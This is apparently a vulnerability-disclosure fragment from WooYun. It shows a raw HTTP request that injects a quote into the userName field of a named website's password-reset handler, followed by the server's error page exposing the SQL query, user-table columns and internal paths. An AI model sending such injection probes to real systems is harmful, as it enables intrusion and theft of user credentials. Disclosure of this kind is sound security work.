 POST /HttpHandler/UserCenter/ForgotPwd.ashx HTTP/1.1
Host: vx.268v.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://vx.268v.com/Verify_User.aspx?param=YWRtaW4=
Content-Length: 31
Cookie: ASP.NET_SessionId=wgndgbltjyalln0iltfyy35p
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
action=GetPhoneCode&userName=1'
</td>
</tr>
</table>
<br>
<b> 源文件: </b>
v:\vHosts\268v.com#Xing\HttpHandler\UserCenter\ForgotPwd.ashx
<b> &nbsp;&nbsp; 行: </b> 262
<br><br>
<b>堆栈跟踪:</b> <br><br>
<table width=100% bgcolor="#ffffcc">
<tr>
<td>
<code><pre>
[Exception: 异常: 字符串 &#39;1&#39; and OptDataType=20&#39;
后的引号不完整。
“1&#39; and OptDataType=20”附近有语法错误。★ sql语句: select
UName,UPass,UMobile,UserEmail,KeyCount,keyCode,ValidityDate
from T_CUS_User  where UName=&#39;1&#39;&#39; and
OptDataType=20]
Customization.DAL.UserInfoDAO.GetUserValiditCount(String
userName) in
E:\TFS_使用中的代码\268V行认证-分支\Customization\Customization.D
AL\UserCenter\UserInfoDAO.cs:550
Customization.BLL.UserInfoFun.GetUserValiditCount(String
userName) in
E:\TFS_使用中的代码\268V行认证-分支\Customization\Customization.B
LL\UserCenter\UserInfoFun.cs:236
ForgotPwd.GetPhoneCode(HttpContext context) in
v:\vHosts\268v.com#Xing\HttpHandler\UserCenter\ForgotPwd.ashx
:262
ForgotPwd.ProcessRequest(HttpContext context) in
v:\vHosts\268v.com#Xing\HttpHandler\UserCenter\ForgotPwd.ashx
:57
www.wooyun.org